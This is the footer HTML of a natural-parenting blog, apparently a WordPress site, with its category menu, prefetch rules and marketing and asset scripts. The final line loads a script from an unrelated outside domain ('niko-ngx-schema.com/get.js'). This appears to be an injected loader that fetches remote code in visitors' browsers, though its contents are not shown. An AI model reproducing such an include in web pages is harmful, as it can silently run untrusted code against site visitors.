</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>